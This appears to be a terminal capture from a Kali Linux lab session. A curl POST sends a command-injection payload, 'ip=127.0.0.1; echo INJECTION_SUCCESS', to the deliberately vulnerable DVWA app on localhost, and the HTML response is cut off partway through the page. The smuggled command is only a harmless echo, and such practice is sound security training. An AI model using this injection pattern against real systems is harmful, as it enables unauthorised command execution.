 ┌──(kali㉿kali)-[~]
└─$ curl 'http://127.0.0.1:8080/vulnerabilities/exec/#' \
  --compressed \
  -X POST \
  -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0' \
  -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8' \
  -H 'Accept-Language: en-US,en;q=0.5' \
  -H 'Accept-Encoding: gzip, deflate, br, zstd' \
  -H 'Content-Type: application/x-www-form-urlencoded' \
  -H 'Origin: http://127.0.0.1:8080' \
  -H 'Connection: keep-alive' \
  -H 'Referer: http://127.0.0.1:8080/vulnerabilities/exec/' \
  -H 'Cookie: PHPSESSID=8q112t7gfq785uo1lhspas0tc6; security=low' \
  -H 'Upgrade-Insecure-Requests: 1' \
  -H 'Sec-Fetch-Dest: document' \
  -H 'Sec-Fetch-Mode: navigate' \
  -H 'Sec-Fetch-Site: same-origin' \
  -H 'Sec-Fetch-User: ?1' \
  -H 'Priority: u=0, i' \
  --data-raw 'ip=127.0.0.1; echo INJECTION_SUCCESS&Submit=Submit'
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*</title>
<link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
<link rel="icon" type="\image/ico" href="../../favicon.ico" />
<script type="text/javascript" src="../../dvwa/js/dvwaPage.js"></script>
</head>
<body class="home">
<div id="container">
<div id="header">
<img src="../../dvwa/images/logo.png" alt="Damn Vulnerable Web Application" />
</div>
<div id="main_menu">
<div id="main_menu_padded">
<ul class="menuBlocks"><li class=""><a href="../../.">Home</a></li>